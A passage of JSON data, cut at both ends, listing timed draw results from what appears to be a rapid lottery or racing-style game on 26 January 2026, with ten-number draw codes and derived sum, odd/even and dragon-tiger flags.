11:35:33","preDrawIssue":33887869,"preDrawCode":"02,09,06,04,10,05,03,08,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:34:18","preDrawIssue":33887868,"preDrawCode":"07,04,09,06,03,02,05,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:33:03","preDrawIssue":33887867,"preDrawCode":"05,09,06,10,08,02,04,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:31:48","preDrawIssue":33887866,"preDrawCode":"05,01,03,10,08,04,09,02,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:30:33","preDrawIssue":33887865,"preDrawCode":"03,01,02,08,10,07,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:29:18","preDrawIssue":33887864,"preDrawCode":"01,09,07,06,10,04,03,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:28:03","preDrawIssue":33887863,"preDrawCode":"08,05,02,09,01,10,07,03,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:26:48","preDrawIssue":33887862,"preDrawCode":"05,06,01,02,03,04,07,10,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:25:33","preDrawIssue":33887861,"preDrawCode":"05,06,10,07,01,02,04,09,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:24:18","preDrawIssue":33887860,"preDrawCode":"05,04,02,09,06,08,01,03,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:23:03","preDrawIssue":33887859,"preDrawCode":"03,05,04,01,09,06,08,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:21:48","preDrawIssue":33887858,"preDrawCode":"05,01,07,04,08,02,10,09,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:20:33","preDrawIssue":33887857,"preDrawCode":"07,02,10,08,05,06,03,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:19:18","preDrawIssue":33887856,"preDrawCode":"09,07,05,03,10,04,06,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:18:03","preDrawIssue":33887855,"preDrawCode":"05,06,02,10,07,09,03,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:16:48","preDrawIssue":33887854,"preDrawCode":"03,04,09,05,02,01,08,10,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:15:33","preDrawIssue":33887853,"preDrawCode":"01,06,07,09,05,08,10,04,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:14:18","preDrawIssue":33887852,"preDrawCode":"03,07,01,04,09,02,08,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:13:03","preDrawIssue":33887851,"preDrawCode":"02,09,04,07,10,08,03,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:11:48","preDrawIssue":33887850,"preDrawCode":"01,02,03,07,05,06,08,04,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:10:33","preDrawIssue":33887849,"preDrawCode":"06,03,08,05,07,02,09,10,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:09:18","preDrawIssue":33887848,"preDrawCode":"04,10,07,08,03,06,01,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:08:03","preDrawIssue":33887847,"preDrawCode":"08,07,06,05,04,02,03,01,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:06:48","preDrawIssue":33887846,"preDrawCode":"06,02,10,03,07,04,01,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:05:33","preDrawIssue":33887845,"preDrawCode":"02,10,03,04,09,08,05,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:04:18","preDrawIssue":33887844,"preDrawCode":"06,03,10,01,07,04,05,08,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:03:03","preDrawIssue":33887843,"preDrawCode":"03,10,02,08,01,09,04,05,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:01:48","preDrawIssue":33887842,"preDrawCode":"01,06,05,08,09,04,07,03,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:00:33","preDrawIssue":33887841,"preDrawCode":"01,10,02,03,07,05,09,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:59:18","preDrawIssue":33887840,"preDrawCode":"07,03,08,05,09,06,02,10,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:58:03","preDrawIssue":33887839,"preDrawCode":"04,10,07,06,01,05,02,08,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:56:48","preDrawIssue":33887838,"preDrawCode":"07,03,05,09,02,08,06,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:55:33","preDrawIssue":33887837,"preDrawCode":"04,02,09,01,03,08,07,05,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:54:18","preDrawIssue":33887836,"preDrawCode":"08,06,09,10,05,02,03,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:53:03","preDrawIssue":33887835,"preDrawCode":"03,10,07,06,09,01,08,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:51:48","preDrawIssue":33887834,"preDrawCode":"02,09,10,01,05,06,07,08,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:50:33","preDrawIssue":33887833,"preDrawCode":"10,06,05,04,02,01,08,09,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:49:18","preDrawIssue":33887832,"preDrawCode":"06,10,02,07,09,04,05,03,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:48:03","preDrawIssue":33887831,"preDrawCode":"09,01,10,05,04,07,06,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:46:48","preDrawIssue":33887830,"preDrawCode":"04,02,01,10,08,03,07,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:45:33","preDrawIssue":33887829,"preDrawCode":"03,08,05,02,01,06,09,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:44:18","preDrawIssue":33887828,"preDrawCode":"03,05,08,10,01,02,07,04,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:43:03","preDrawIssue":33887827,"preDrawCode":"08,06,10,09,03,05,04,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:41:48","preDrawIssue":33887826,"preDrawCode":"09,04,06,07,10,03,02,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:40:33","preDrawIssue":33887825,"preDrawCode":"10,02,07,09,04,08,05,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:39:18","preDrawIssue":33887824,"preDrawCode":"05,04,08,02,01,09,10,07,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:38:03","preDrawIssue":33887823,"preDrawCode":"01,10,09,08,07,05,03,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:36:48","preDrawIssue":33887822,"preDrawCode":"03,09,08,10,02,07,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:35:33","preDrawIssue":33887821,"preDrawCode":"01,06,08,05,10,09,02,04,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:34:18","preDrawIssue":33887820,"preDrawCode":"08,01,09,07,02,04,03,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:33:03","preDrawIssue":33887819,"preDrawCode":"03,10,04,09,02,01,05,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:31:48","preDrawIssue":33887818,"preDrawCode":"08,02,04,06,10,03,01,09,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:30:33","preDrawIssue":33887817,"preDrawCode":"03,07,04,06,05,02,09,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:29:18","preDrawIssue":33887816,"preDrawCode":"03,07,10,09,02,04,06,08,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:28:03","preDrawIssue":33887815,"preDrawCode":"05,06,09,08,04,02,07,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:26:48","preDrawIssue":33887814,"preDrawCode":"07,10,03,09,02,06,04,08,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:25:33","preDrawIssue":33887813,"preDrawCode":"01,10,06,08,03,04,02,07,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:24:18","preDrawIssue":33887812,"preDrawCode":"06,09,02,10,01,08,03,05,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:23:03","preDrawIssue":33887811,"preDrawCode":"03,07,05,01,08,09,04,10,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:21:48","preDrawIssue":33887810,"preDrawCode":"10,02,06,09,05,01,08,07,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:20:33","preDrawIssue":33887809,"preDrawCode":"06,10,04,05,08,02,01,09,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:19:18","preDrawIssue":33887808,"preDrawCode":"10,08,07,02,03,06,09,04,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:18:03","preDrawIssue":33887807,"preDrawCode":"03,06,09,10,01,04,07,05,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:16:48","preDrawIssue":33887806,"preDrawCode":"01,09,02,05,07,03,04,08,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:15:33","preDrawIssue":33887805,"preDrawCode":"04,08,05,01,07,09,03,10,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:14:18","preDrawIssue":33887804,"preDrawCode":"06,02,08,05,09,04,03,01,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:13:03","preDrawIssue":33887803,"preDrawCode":"09,04,03,01,10,07,05,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:11:48","preDrawIssue":33887802,"preDrawCode":"02,09,08,10,01,04,03,06,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:10:33","preDrawIssue":33887801,"preDrawCode":"05,10,07,02,04,01,08,03,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:09:18","preDrawIssue":33887800,"preDrawCode":"02,09,10,03,04,05,01,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:08:03","preDrawIssue":33887799,"preDrawCode":"06,01,04,05,08,09,07,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:06:48","preDrawIssue":33887798,"preDrawCode":"02,08,07,09,03,04,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:05:33","preDrawIssue":33887797,"preDrawCode":"03,07,05,09,02,04,10,01,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:04:18","preDrawIssue":33887796,"preDrawCode":"04,01,06,02,10,07,08,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:03:03","preDrawIssue":33887795,"preDrawCode":"02,06,01,03,04,10,09,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:01:48","preDrawIssue":33887794,"preDrawCode":"10,09,01,07,06,03,04,05,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:00:33","preDrawIssue":33887793,"preDrawCode":"06,10,04,08,07,01,02,03,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:59:18","preDrawIssue":33887792,"preDrawCode":"01,06,05,10,04,08,03,07,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:58:03","preDrawIssue":33887791,"preDrawCode":"04,05,07,06,08,03,02,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:56:48","preDrawIssue":33887790,"preDrawCode":"06,03,05,04,10,08,09,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:55:33","preDrawIssue":33887789,"preDrawCode":"10,05,01,07,08,04,06,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:54:18","preDrawIssue":33887788,"preDrawCode":"04,07,09,06,01,08,03,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:53:03","preDrawIssue":33887787,"preDrawCode":"05,10,06,01,07,04,03,09,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:51:48","preDrawIssue":33887786,"preDrawCode":"05,01,08,02,06,09,10,04,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:50:33","preDrawIssue":33887785,"preDrawCode":"04,09,06,07,02,03,08,05,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:49:18","preDrawIssue":33887784,"preDrawCode":"09,02,10,03,01,07,05,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:48:03","preDrawIssue":33887783,"preDrawCode":"10,07,03,06,01,08,02,04,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:46:48","preDrawIssue":33887782,"preDrawCode":"06,01,09,04,07,05,03,10,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:45:33","preDrawIssue":33887781,"preDrawCode":"08,02,06,07,04,01,03,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:44:18","preDrawIssue":33887780,"preDrawCode":"03,05,06,01,10,07,04,09,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:43:03","preDrawIssue":33887779,"preDrawCode":"01,06,05,09,10,04,08,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:41:48","preDrawIssue":33887778,"preDrawCode":"07,10,02,04,09,05,08,03,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:40:33","preDrawIssue":33887777,"preDrawCode":"06,08,10,02,07,03,01,05,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:39:18","preDrawIssue":33887776,"preDrawCode":"02,03,09,01,05,08,04,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:38:03","preDrawIssue":33887775,"preDrawCode":"10,01,08,06,09,07,02,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:36:48","preDrawIssue":33887774,"preDrawCode":"09,07,08,03,02,01,06,10,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:35:33","preDrawIssue":33887773,"preDrawCode":"06,10,05,08,07,04,09,03,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:34:18","preDrawIssue":33887772,"preDrawCode":"06,02,01,05,09,10,07,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:33:03","preDrawIssue":33887771,"preDrawCode":"01,07,04,03,10,02,08,05,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:31:48","preDrawIssue":33887770,"preDrawCode":"01,08,09,04,05,06,02,03,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:30:33","preDrawIssue":33887769,"preDrawCode":"09,08,10,07,04,02,06,05,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:29:18","preDrawIssue":33887768,"preDrawCode":"02,05,07,06,04,01,09,08,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:28:03","preDrawIssue":33887767,"preDrawCode":"09,02,06,08,10,03,04,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 